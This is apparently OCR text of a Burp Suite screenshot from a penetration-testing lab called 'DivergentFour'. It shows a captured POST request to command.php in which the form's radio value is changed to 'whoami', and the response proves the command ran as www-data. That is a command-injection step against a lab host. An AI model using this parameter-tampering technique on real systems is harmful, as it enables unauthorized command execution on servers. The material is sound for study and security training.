 Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.16.142
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.142
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.16.142/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8,en;q=0.7
Cookie: PHPSESSID=diqlvm0c1g2ub5hisrbvjk6kd1
Connection: close
radio=whoami&submit=Run
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Wed, 11 Nov 2020 13:23:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l" checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
DivergentFour
? < + > Type a search term 0 matches